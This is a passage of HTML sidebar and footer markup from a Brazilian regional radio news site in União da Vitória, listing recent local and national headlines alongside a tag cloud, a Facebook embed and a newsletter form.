<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/">Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/">Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-16x12.jpg 16w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/">Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente</a> <div class="post-meta"> <span class="date meta-item tie-icon">3 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Inmet alerta para calor extremo e tempestades nos últimos dias de 2025" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2023/09/s1-clima-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2023/09/s1-clima-220x150.jpg 220w, https://jovempanuva.com.br/storage/2023/09/s1-clima-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/">Inmet alerta para calor extremo e tempestades nos últimos dias de 2025</a> <div class="post-meta"> <span class="date meta-item tie-icon">3 dias atrás</span></div></div></li>
</ul></div><div id="widget_tabs-6-comments" class="tab-content tab-content-comments"> <ul class="tab-content-elements"> </ul></div></div></div></div></div></div><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://dedweb.com.br" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="https://jovempanuva.com.br/storage/2023/01/banner_336X280.png" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-24" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Notícias Recentes de Tecnologia<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/">Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/">Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/">Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente</a> <div class="post-meta"> <span class="date meta-item tie-icon">3 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Inmet alerta para calor extremo e tempestades nos últimos dias de 2025" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2023/09/s1-clima-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/">Inmet alerta para calor extremo e tempestades nos últimos dias de 2025</a> <div class="post-meta"> <span class="date meta-item tie-icon">3 dias atrás</span></div></div></li>
</ul></div></div><div class="clearfix"></div></div></div></aside></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="footer-widgets-container">
<div class="container">
<div class="footer-widget-area">
<div class="tie-row">
<div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-22" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Postagens Mais Vistas<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget"><ul class="posts-list-items widget-posts-wrapper"> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/"> <span class="date meta-item tie-icon">17 de outubro de 2023</span> <h3>Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span> <h3>PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/"> <span class="date meta-item tie-icon">2 de dezembro de 2025</span> <h3>Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</h3> </a> </li> </ul></div></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-23" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Últimas Postagens Atualizadas<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget"><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026" href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Inmet alerta para calor extremo e tempestades nos últimos dias de 2025" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2023/09/s1-clima-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Ônibus com 43 passageiros é atingido por carreta na BR-153 em União da Vitória" href="https://jovempanuva.com.br/2025/12/30/onibus-com-43-passageiros-e-atingido-por-carreta-na-br-153-em-uniao-da-vitoria/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Brasil registra recorde de fluxo internacional de passageiros e indica alta demanda para 2026" href="https://jovempanuva.com.br/2025/12/29/brasil-registra-recorde-de-fluxo-internacional-de-passageiros-e-indica-alta-demanda-para-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-1024x577.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-1536x865.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Ex-presidente Jair Bolsonaro apresenta crises de soluços e pressão alta após procedimento médico" href="https://jovempanuva.com.br/2025/12/29/ex-presidente-jair-bolsonaro-apresenta-crises-de-solucos-e-pressao-alta-apos-procedimento-medico/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Mercado financeiro reduz projeção de inflação para 2025" href="https://jovempanuva.com.br/2025/12/29/mercado-financeiro-reduz-projecao-de-inflacao-para-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/mercado-economico-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Motociclista fica ferido após acidente na Avenida Santa Rosa, em Porto União" href="https://jovempanuva.com.br/2025/12/29/motociclista-fica-ferido-apos-acidente-na-avenida-santa-rosa-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-porto-uniao-1-291225-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Estacionamento Rotativo é ampliado para novas ruas em União da Vitória" href="https://jovempanuva.com.br/2025/12/29/estacionamento-rotativo-e-ampliado-para-novas-ruas-em-uniao-da-vitoria/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-390x220.jpeg 390w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-300x169.jpeg 300w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-1024x576.jpeg 1024w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-768x432.jpeg 768w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-18x10.jpeg 18w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited.jpeg 1286w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Acidente grave na BR-280 deixa uma pessoa morta e dois feridos em Porto União" href="https://jovempanuva.com.br/2025/12/28/acidente-grave-na-br-280-deixa-uma-pessoa-morta-e-dois-feridos-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Princípio de incêndio atinge residência no bairro Jardim Oliveira, em Porto União" href="https://jovempanuva.com.br/2025/12/26/principio-de-incendio-atinge-residencia-no-bairro-jardim-oliveira-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Brasil termina temporada de 2025 em 5ª posição no ranking da FIFA" href="https://jovempanuva.com.br/2025/12/25/brasil-termina-temporada-de-2025-em-5a-posicao-no-ranking-da-fifa/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/selecao-brasileira-ranking-foto-rafael-ribeiro-cbf-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Caminhonete sai da pista, capota e cai em barranco na SC-135 em Porto União" href="https://jovempanuva.com.br/2025/12/25/caminhonete-sai-da-pista-capota-e-cai-em-barranco-na-sc-135-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b.jpg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div></div></div></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://jovempanuva.com.br/tag/cruz-machado/" class="tag-cloud-link tag-link-185 tag-link-position-1" style="font-size: 8pt;" aria-label="Cruz Machado (775 itens)">Cruz Machado</a> <a href="https://jovempanuva.com.br/tag/general-carneiro/" class="tag-cloud-link tag-link-122 tag-link-position-2" style="font-size: 8pt;" aria-label="General Carneiro (774 itens)">General Carneiro</a> <a href="https://jovempanuva.com.br/tag/irineopolis/" class="tag-cloud-link tag-link-186 tag-link-position-3" style="font-size: 8.1917808219178pt;" aria-label="Irineopolis (792 itens)">Irineopolis</a> <a href="https://jovempanuva.com.br/tag/jornaldamanha/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 17.780821917808pt;" aria-label="jornaldamanha (2.535 itens)">jornaldamanha</a> <a href="https://jovempanuva.com.br/tag/jornal-da-manha-2/" class="tag-cloud-link tag-link-3816 tag-link-position-5" style="font-size: 13.945205479452pt;" aria-label="jornal da manha (1.575 itens)">jornal da manha</a> <a href="https://jovempanuva.com.br/tag/jovem-pan/" class="tag-cloud-link tag-link-177 tag-link-position-6" style="font-size: 8pt;" aria-label="Jovem Pan (784 itens)">Jovem Pan</a> <a href="https://jovempanuva.com.br/tag/jovempanuva/" class="tag-cloud-link tag-link-64 tag-link-position-7" style="font-size: 22pt;" aria-label="jovempanuva (4.142 itens)">jovempanuva</a> <a href="https://jovempanuva.com.br/tag/parana-2/" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 19.315068493151pt;" aria-label="parana (3.041 itens)">parana</a> <a href="https://jovempanuva.com.br/tag/parana/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="Paraná (780 itens)">Paraná</a> <a href="https://jovempanuva.com.br/tag/paula-freitas/" class="tag-cloud-link tag-link-181 tag-link-position-10" style="font-size: 8pt;" aria-label="Paula Freitas (774 itens)">Paula Freitas</a> <a href="https://jovempanuva.com.br/tag/portouniao/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 15.095890410959pt;" aria-label="portouniao (1.829 itens)">portouniao</a> <a href="https://jovempanuva.com.br/tag/porto-uniao/" class="tag-cloud-link tag-link-178 tag-link-position-12" style="font-size: 9.5342465753425pt;" aria-label="Porto União (933 itens)">Porto União</a> <a href="https://jovempanuva.com.br/tag/santacatarina/" class="tag-cloud-link tag-link-62 tag-link-position-13" style="font-size: 15.287671232877pt;" aria-label="santacatarina (1.842 itens)">santacatarina</a> <a href="https://jovempanuva.com.br/tag/santa-catarina/" class="tag-cloud-link tag-link-180 tag-link-position-14" style="font-size: 13.753424657534pt;" aria-label="Santa Catarina (1.551 itens)">Santa Catarina</a> <a href="https://jovempanuva.com.br/tag/tiagoamaral/" class="tag-cloud-link tag-link-108 tag-link-position-15" style="font-size: 17.780821917808pt;" aria-label="tiagoamaral (2.521 itens)">tiagoamaral</a> <a href="https://jovempanuva.com.br/tag/tiago-amaral/" class="tag-cloud-link tag-link-3815 tag-link-position-16" style="font-size: 13.945205479452pt;" aria-label="tiago amaral (1.574 itens)">tiago amaral</a> <a href="https://jovempanuva.com.br/tag/uniaodavitoria/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 16.054794520548pt;" aria-label="uniaodavitoria (2.058 itens)">uniaodavitoria</a> <a href="https://jovempanuva.com.br/tag/uniao-da-vitoria/" class="tag-cloud-link tag-link-129 tag-link-position-18" style="font-size: 8.958904109589pt;" aria-label="União da Vitória (877 itens)">União da Vitória</a></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Encontre-nos no Facebook<span class="widget-title-icon tie-icon"></span></div></div><div id="fb-root"></div><script data-cfasync="false">(function(d, s, id){
var js, fjs=d.getElementsByTagName(s)[0];
if(d.getElementById(id)) return;
js=d.createElement(s); js.id=id;
js.src="//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v3.2";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="http://facebook.com/jovempanuva/" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-adapt-container-width="true">
<div class="fb-xfbml-parse-ignore"><a href="http://facebook.com/jovempanuva/">Encontre-nos no Facebook</a></div></div><div class="clearfix"></div></div></div></div></div><div class="footer-widget-area">
<div class="tie-row">
<div class="tie-col-sm-4 normal-side">
<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget">
<div class="about-author about-content-wrapper"><img alt="" src="https://jovempanuva.com.br/storage/2023/01/logo3.png" style="margin-top: 15px; margin-bottom: 0px;" class="about-author-img" width="280" height="47">
<div class="aboutme-widget-content"></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div><div class="tie-col-sm-4 normal-side">
<div id="author-bio-widget-7" class="container-wrapper widget aboutme-widget">
<div class="about-author about-content-wrapper">
<div class="aboutme-widget-content">Em 2018 no dia 27 de março, a TOP FM se filia a maior rede de rádios do Brasil e passa a se chamar Jovem Pan FM União da Vitória. <b>São mais de 30 anos de sucesso!</b></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div><div class="tie-col-sm-4 normal-side">
<div id="tie-newsletter-6" class="container-wrapper widget subscribe-widget">
<div class="widget-inner-wrap">
<div id="mc_embed_signup-tie-newsletter-6">
<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-6" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
<div class="mc-field-group"> <label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-6">Insira o seu endereço de email</label> <input type="email" value="" id="mce-EMAIL-tie-newsletter-6" placeholder="Insira o seu endereço de email" name="EMAIL" class="subscribe-input required email"></div><input type="submit" value="Se inscrever" name="subscribe" class="button subscribe-submit">
</form></div></div><div class="clearfix"></div></div></div><div class="normal-side"></div></div></div></div></div><div id="site-info" class="site-info site-info-layout-2">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
